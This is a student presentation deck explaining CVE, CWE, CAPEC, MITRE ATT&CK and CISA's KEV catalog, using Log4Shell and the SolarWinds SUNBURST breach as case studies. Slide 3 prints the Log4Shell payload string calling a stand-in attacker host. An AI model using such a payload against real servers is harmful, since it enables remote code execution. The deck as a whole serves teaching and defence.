Slide 1

Cybersecurity Frameworks & Threat Intelligence
A structured deep-dive into how vulnerabilities, attack patterns, and industry frameworks connect to form a complete picture of modern cyber threats — and how defenders use them to stay ahead.
20–30 MIN PRESENTATION
CYBERSECURITY FUNDAMENTALS
REAL-WORLD CASE STUDIES
Presentation assignment by
Latheesh kumar . M

Slide 2

Agenda
What We'll Cover Today
This presentation is structured in three progressive parts — from foundational concepts to real-world correlation. Each section builds on the last, culminating in a complete end-to-end attack story.
01
02
03
Part 1 — Fundamentals
Part 2 — MITRE ATT&CK
Part 3 — KEV & Threat Storytelling
Vulnerability vs. Weakness vs. Exploit · CVE, CWE & CAPEC overview and how they connect
Tactics vs. Techniques · ATT&CK Matrix structure · Mapping a real-world breach
Known Exploited Vulnerabilities catalog · End-to-end attack scenario · Business impact & defenses

Slide 3

Part 1 — Fundamentals
Vulnerability, Weakness & Exploit: What's the Difference?
These three terms are often used interchangeably, but each represents a distinct layer in the attack chain. Understanding the distinction is the foundation of all vulnerability management.
🔧 Weakness
🎯 Vulnerability
💥 Exploit
A flaw in design, implementation, or configuration that creates the potential for a vulnerability. It is the root cause — often systemic and reusable across many products.
A specific, identifiable instance of a weakness in a real product or system. It can be assigned a CVE ID and has a defined scope, version, and vendor.
A piece of code, technique, or method that actively takes advantage of a vulnerability. An exploit turns a theoretical risk into a real-world compromise.
Real-World Example — Log4Shell (CVE-2021-44228): The weakness was unsafe JNDI lookup handling in Log4j. The vulnerability was the specific flaw in Log4j 2.0–2.14.1. The exploit was the crafted string ${jndi:ldap://attacker.com/a} sent to vulnerable servers.

Slide 4


Part 1 — Frameworks
CVE, CWE & CAPEC: The Three Pillars of Vulnerability Intelligence
How They Connect
These three frameworks form a logical chain from root cause to attacker behavior. Together, they allow defenders to understand what went wrong, where it exists, and how it can be abused.
CWE — The underlying weakness type
CVE — The actual vulnerable instance
CAPEC — The attack pattern used
The mapping CVE → CWE → CAPEC is the core analytical exercise in this assignment. It demonstrates that you understand not just what a vulnerability is, but why it exists and how attackers find and use it.

Slide 5
Part 1 — Deep Dive
Mapping CVE → CWE → CAPEC: A Worked Example
Let's walk through a concrete example using CVE-2021-44228 (Log4Shell) to show how all three frameworks interlock in practice.
1
2
3
CVE — CVE-2021-44228
CWE — CWE-502: Deserialization of Untrusted Data
CAPEC — CAPEC-510: Exploiting Trust in Client-Side Data
What: Remote Code Execution in Apache Log4j2
Scope: Log4j versions 2.0-beta9 through 2.14.1
CVSS Score: 10.0 (Critical)
Impact: Full server compromise via a single log entry
Root Cause: Log4j's JNDI lookup feature deserializes data from external sources without proper validation.
Why it matters: This weakness class appears across hundreds of CVEs in Java applications.
Attack Pattern: Attacker injects a malicious JNDI lookup string into a loggable field (e.g., HTTP header). The server logs it, triggering an outbound connection to attacker-controlled infrastructure and executing arbitrary code.

Slide 6
Part 2 — MITRE ATT&CK
Understanding the MITRE ATT&CK Framework: Tactics & Techniques
MITRE ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge) is a globally used knowledge base of adversary behavior. It describes what attackers do after they gain initial access — not just how they get in.
The ATT&CK Matrix
The matrix organizes 14+ tactics as columns, with techniques listed under each. It covers the full attack lifecycle — from reconnaissance to impact.
Tactic — The "Why"
Technique — The "How"
A tactical goal of the attacker. Examples: Initial Access, Execution, Credential Access, Exfiltration. Tactics are the column headers of the ATT&CK matrix.
A specific method used to achieve a tactic. Example: Under Initial Access, technique T1566.001 — Spear Phishing Link describes sending targeted malicious links.
Reconnaissance
Initial Access
Execution
Persistence
Exfiltration

Slide 7

Part 2 — Real Attack Mapping
Mapping a Real Breach to MITRE ATT&CK
Using the SolarWinds SUNBURST supply chain attack (2020), we can map adversary behavior to specific ATT&CK techniques — demonstrating how the framework supports threat intelligence and detection engineering.
Tactic
Technique ID
Technique Name
SUNBURST Behavior
Initial Access
T1195.002
Supply Chain Compromise: Compromise Software Supply Chain
Malicious code injected into SolarWinds Orion build
Execution
T1059
Command and Scripting Interpreter
PowerShell used for post-exploitation commands
Credential Access
T1110
Brute Force
Password spraying against discovered accounts
Collection
T1074.001
Data Staged: Local
Email and file data staged before exfiltration
Exfiltration
T1041
Exfiltration Over C2 Channel
Data sent over encrypted channel mimicking normal traffic
Mapping real breaches to ATT&CK helps defenders identify detection gaps, prioritize controls, and communicate threat behavior in a standardized language across teams.

Slide 8
Part 3 — KEV Catalog
Known Exploited Vulnerabilities: Why Active Exploitation Changes Everything
CISA's Known Exploited Vulnerabilities (KEV) Catalog is a curated list of vulnerabilities with confirmed, active exploitation in the wild. It is the single most actionable vulnerability prioritization resource available to defenders.
What Is the KEV Catalog?
Severity vs. Exploitation
Why Organizations Prioritize KEV
Maintained by CISA, it lists CVEs with evidence of active exploitation. Federal agencies are mandated to remediate KEV-listed vulnerabilities within defined timelines.
A CVSS 9.0 vulnerability not in KEV may be less urgent than a CVSS 7.5 that is in KEV. Active exploitation trumps theoretical severity for prioritization decisions.
KEV entries represent proven attacker interest. Patching KEV vulnerabilities first dramatically reduces the probability of a successful breach with limited resources.

Slide 9


Part 3 — Threat Storytelling
End-to-End Attack Story: Connecting All Frameworks
The true power of these frameworks emerges when used together. Here is the recommended narrative flow for presenting any vulnerability end-to-end — from root cause to business impact.
This structure demonstrates analytical thinking — you're not just reciting definitions, you're showing how each framework contributes a unique lens to understanding and defending against the same threat.

Slide 10

Conclusion
Key Takeaways & Defensive Recommendations
Core Concepts to Remember
Defensive Recommendations
Weakness → Vulnerability → Exploit is the attacker's path — understand each layer
CVE, CWE, CAPEC are complementary — always map all three
Patch Management
Input Validation
Prioritize KEV-listed CVEs immediately. Automate patching where possible.
Never trust external input. Sanitize all user-supplied data before processing or logging.
KEV status overrides CVSS score for real-world prioritization
MITRE ATT&CK translates attacker behavior into detectable patterns
Threat Intelligence Integration
Continuous Monitoring
Monitor for known exploit patterns (CAPEC) and anomalous post-exploitation behavior (ATT&CK).
Map detected events to ATT&CK techniques. Use CWE data to find systemic code-level weaknesses.
Remember: The goal is not memorization — it's understanding how these frameworks connect to tell a complete threat story.

